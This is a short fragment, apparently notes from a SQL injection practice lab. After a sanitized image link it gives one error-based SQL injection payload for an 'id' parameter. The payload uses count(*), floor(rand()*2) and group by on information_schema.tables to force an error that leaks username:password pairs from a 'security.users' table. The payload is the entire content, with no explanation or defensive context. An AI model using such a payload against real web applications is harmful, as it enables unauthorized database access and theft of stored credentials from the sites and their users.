 ?id=-1' union select count(*),1,concat((select concat_ws(":",username,password) from security.users limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+
